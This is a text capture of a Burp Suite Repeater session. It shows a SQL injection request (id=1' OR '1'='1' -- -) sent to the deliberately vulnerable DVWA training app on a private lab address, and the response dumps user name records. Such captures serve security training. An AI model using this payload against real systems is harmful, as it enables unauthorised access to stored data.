 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
2 3 × +
Send Cancel < > Burp AI Target: http://192.168.56.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1'%20OR%20'1'='1'%20--%20-&Submit=Submit HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=&Submit=Submit
9 Cookie: security=low; PHPSESSID=3f7abcbb7193baca340535fe208d3aa8
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
65 <pre>
ID: 1' OR '1'='1' -- -<br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID: 1' OR '1'='1' -- -<br>
First name: Gordon<br>
Surname: Brown
</pre>
<pre>
ID: 1' OR '1'='1' -- -<br>
First name: Hack<br>
Surname: Me
? Search 0 highlights
Inspector
Notes
Custom actions
Done 5,039 bytes | 19 millis
Event log (8) All issues Memory: 120.4MB of 980.0MB Disabled